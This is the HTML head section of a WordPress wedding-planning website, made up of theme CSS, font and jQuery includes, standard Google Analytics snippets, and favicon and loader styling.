#page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, .client_archive_wrapper, #page_content_wrapper .sidebar .content .sidebar_widget li.widget, .page_content_wrapper .sidebar .content .sidebar_widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post_wrapper, .themeborder, #about_the_author, .related.products{border-color:#222222;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, select{background-color:#f9f9f9;color:#222222;border-color:#222222;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus{border-color:#c9a149;}.input_effect ~ .focus-border{background-color:#c9a149;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{font-family:Helvetica, Helvetica, Arial, sans-serif;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, .mobile_menu_wrapper #close_mobile_menu, .multi_share_button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{background-color:#222222;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{border-color:#222222;}.comment_box:before, .comment_box:after{border-top-color:#222222;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{color:#222222;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, #toTop, .multi_share_button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"],.pagination span.current, .mobile_menu_wrapper #close_mobile_menu{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .mobile_menu_wrapper #close_mobile_menu, .mobile_menu_wrapper #mobile_menu_close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{border-color:#222222;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:Helvetica, Helvetica, Arial, sans-serif;font-weight:400;letter-spacing:0px;text-transform:uppercase;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_cart_wrapper i{font-size:13px;}#menu_wrapper .nav ul li, html[data-menu=centeralogo] #logo_right_button{padding-top:25px;padding-bottom:25px;}.top_bar, html{background-color:#ffffff;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, #mobile_nav_icon, #logo_wrapper .social_wrapper ul li a, .header_cart_wrapper a{color:#222222;}#mobile_nav_icon{border-color:#222222;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover, #logo_wrapper .social_wrapper ul li a:hover{color:#222222;}#menu_wrapper .nav ul li a:before, #menu_wrapper div .nav li > a:before{background-color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo_wrapper .social_wrapper ul li a:active{color:#222222;}.top_bar, #nav_wrapper{border-color:#ffffff;}.header_cart_wrapper .cart_count{background-color:#c9a149;color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:15px;font-weight:400;letter-spacing:0px;text-transform:uppercase;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#c9a149;}#menu_wrapper .nav ul li ul li a:before, #menu_wrapper div .nav li ul li > a:before, #wrapper.transparent .top_bar:not(.scroll) #menu_wrapper div .nav ul li ul li a:before{background-color:#c9a149;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffd4de;border-color:#ffd4de;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#ffffff;}#menu_wrapper div .nav li.megamenu ul li{border-color:#333333;}.above_top_bar{background:#ffffff;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#222222;}.mobile_main_nav li a, #sub_menu li a{font-family:Renner, Helvetica, Arial, sans-serif;font-size:17px;font-weight:200;text-transform:uppercase;}.mobile_main_nav li a{letter-spacing:0px;}#sub_menu li a{font-size:20px;}.mobile_menu_wrapper{background-color:#c9a149;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i, .mobile_menu_wrapper .social_wrapper ul li a, .fullmenu_content #copyright, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#ffffff;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .social_wrapper ul li a:hover{color:#222222;}#page_caption.hasbg{height:600px;}#page_caption{background-color:#ffffff;padding-top:65px;padding-bottom:65px;margin-bottom:70px;}#page_caption .page_title_wrapper .page_title_inner{text-align:center;}#page_caption h1{font-size:55px;}#page_caption h1, .post_caption h1{font-weight:400;text-transform:none;letter-spacing:-1px;line-height:1.2;color:#333333;}.page_tagline, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .post_detail.single_post{color:#9B9B9B;}.page_tagline, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{font-size:12px;}.page_tagline{font-weight:400;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{letter-spacing:3px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Renner, Helvetica, Arial, sans-serif;font-size:20px;font-weight:600;letter-spacing:0px;text-transform:none;color:#333333;border-color:#333333;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:not(.button){color:#333333;}#page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), #page_content_wrapper .inner .sidebar_wrapper a:active:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:active:not(.button){color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:not(.button):before{background-color:#222222;}#footer{font-size:17px;}.footer_bar_wrapper{font-size:15px;}.footer_bar, #footer, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer select, #footer_photostream{background-color:#ffffff;}#footer, #copyright, #footer_menu li a, #footer_menu li a:hover, #footer_menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer select, #footer blockquote{color:#222222;}#copyright a, #copyright a:active, #footer a, #footer a:active, #footer .sidebar_widget li h2.widgettitle, #footer_photostream a{color:#222222;}#footer .sidebar_widget li h2.widgettitle{border-color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover, #footer_wrapper a:hover, #footer_photostream a:hover{color:#222222;}.footer_bar{background-color:#c9a149;}.footer_bar, #copyright{color:#ffffff;}.footer_bar a, #copyright a, #footer_menu li a{color:#ffffff;}.footer_bar a:hover, #copyright a:hover, #footer_menu li a:hover{color:#ffffff;}.footer_bar_wrapper, .footer_bar{border-color:#c9a149;}.footer_bar_wrapper .social_wrapper ul li a{color:#999999;}a#toTop{background:rgba(0,0,0,0.1);color:#ffffff;}#page_content_wrapper.blog_wrapper, #page_content_wrapper.blog_wrapper input:not([type="submit"]), #page_content_wrapper.blog_wrapper textarea, .post_excerpt.post_tag a:after, .post_excerpt.post_tag a:before, .post_navigation .navigation_post_content{background-color:#ffffff;}.post_info_cat, .post_info_cat a{color:#9B9B9B;border-color:#9B9B9B;}.post_img_hover .post_type_icon{background:#1C58F6;}.post_header h5, h6.subtitle, .post_caption h1, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post_header.grid h6, .blog_minimal_wrapper .content h4, .post_info_cat, .post_attribute, .comment_date, .post-date{font-family:Helvetica, Helvetica, Arial, sans-serif;}.post_header h5, h6.subtitle, .post_caption h1, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post_header.grid h6, .blog_minimal_wrapper .content h4{font-weight:400;letter-spacing:-2px;text-transform:none;}#page_content_wrapper.blog_wrapper.hasbg{margin-top:-140px;}.post_excerpt.post_tag a{background:#f0f0f0;color:#888;}.post_excerpt.post_tag a:after{border-left-color:#f0f0f0;}
/*# sourceURL=kirki-styles-global-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Italiana%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CGothic+A1%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://taariniweddings.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taariniweddings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taariniweddings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5M8SCXKK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["taariniweddings.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5M8SCXKK");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://taariniweddings.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://taariniweddings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://taariniweddings.com/wp-json/wp/v2/posts/9282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taariniweddings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://taariniweddings.com/?p=9282' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JWS47B9BPG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JWS47B9BPG');
</script>
<meta name="generator" content="Elementor 3.27.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://taariniweddings.com/wp-content/uploads/2022/03/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taariniweddings.com/wp-content/uploads/2022/03/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taariniweddings.com/wp-content/uploads/2022/03/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://taariniweddings.com/wp-content/uploads/2022/03/cropped-fav-270x270.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #c9a149;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.95;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 350px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(https://taariniweddings.com/wp-content/uploads/2021/12/Taarini-Logo-Light.png);
}
</style>		<style type="text/css" id="wp-custom-css">
			.header_client_wrapper {
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
    visibility: hidden;
}
.header_style_wrapper.nofixed {
    display: none !important;
}

.mobx-top-bar button {
    background-color: transparent !important;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title {
    margin: 0 0 10px 0;
    display: block;
    color: #D3A849;
}

.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated > .elementor-widget-wrap {
    padding: 0px !important;
}

h1, h2, h3, h4, h5, h6, h7 {
    letter-spacing: 0.15em !important;
}

@media only screen and (min-width: 768px) {
    .tg_velo_slide_container .velo-slide__header {
        position: absolute;
        left: 0;
        display: flex;
        flex-direction: column;
        justify-content: center;
        width: 50%;
        height: 100%;
        margin: 4vh 0 0 25vw;
    }
}

@media only screen and (min-width: 768px) {
    .tg_velo_slide_container .velo-slide__text {
        font-weight: normal;
        display: flex;
        flex-direction: column;
        align-items: flex-end;
        margin: 2em 0 0 5em;
        color: #fff;
        text-align: right;
        width: 100% !important;
    }
}

@media only screen and (min-width: 768px) {
    .tg_velo_slide_container .velo-slide__btn {
        text-align: right;
        width: 100%;
        padding-left: 15em;
    }
}

.tg_velo_slide_container .oh span {
    margin-left: 25px !important;
}

@media only screen and (min-width: 960px) and (max-width: 1205px) {
    #menu_wrapper div .nav li.menu-item-560 {
        display: none;
    }
}

figcaption.widget-image-caption {
    padding: 20px 0 20px 0;
}

body.home #wrapper {
    background: #fff;
}

body.archive #page_content_wrapper, body.home #page_content_wrapper {
    padding-bottom: 0;
}

#option_btn {
    height: 90px;
}

.demo_grid .elementor-widget-image .elementor-image a img,
.demo_button .elementor-button {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.demo_grid .elementor-widget-image .elementor-image a:hover img,
.demo_button .elementor-button:hover {
    box-shadow: 0 30px 65px rgba(0,0,0,0.15);
}

.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
    padding: 0px !important;
}

#logo_wrapper {
    padding: 15px !important;
}

.top_bar .standard_wrapper {
    height: 100px;
}

#menu_wrapper div .nav li {
    padding: 30px 8px 10px 8px;
}

html[data-menu=leftalign] #logo_right_wrapper {
    padding-top: 10px;
}

.caldera-grid .form-control {
   background: transparent;
   border-bottom: 1px solid #ccc !important;
   border-top: none !important;
   border-left: none;
   border-right: none;
}

.caldera-grid label {
    font-weight: normal !important;
}

.caldera-grid .form-control:focus {
    border-color: none;
    outline: 0;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

.caldera-grid .row {
    padding-top: 2% !important;
}

.caldera-grid .form-control, .caldera-grid output {
    color: #fff;
}

.center {
    margin: auto;
    width: 50%;
    border: 1px solid #ffffff;
    padding: 10px;
    font-size: 14px;
    background: white;
    color: #222;
}
		</style>
		<script></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='before-after.min.css-css' href='https://taariniweddings.com/wp-content/plugins/before-after-image-slider/css/before-after.min.css?ver=6.9' type='text/css' media='all' />
</head>

